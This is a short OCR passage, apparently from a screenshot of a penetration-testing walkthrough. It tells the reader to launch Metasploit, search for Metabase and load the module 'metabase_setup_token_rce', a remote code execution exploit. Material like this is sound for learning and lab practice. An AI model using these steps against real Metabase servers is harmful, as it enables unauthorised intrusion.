
vulnerability.
Let’s now fire-up
Metasploit Framework
and search for
the exploit related to
Metabase
using the following
commands:
msfconsole
search metabase
use exploit/linux/http/metabase_setup_token_rce